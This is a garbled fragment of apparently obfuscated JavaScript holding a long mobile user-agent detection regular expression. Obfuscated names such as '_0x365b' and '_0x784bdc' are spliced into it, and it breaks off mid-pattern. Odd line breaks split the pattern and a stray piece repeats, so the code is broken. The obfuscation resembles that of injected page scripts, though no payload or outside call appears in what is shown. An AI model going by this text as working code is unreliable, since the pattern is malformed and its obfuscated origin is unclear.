
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(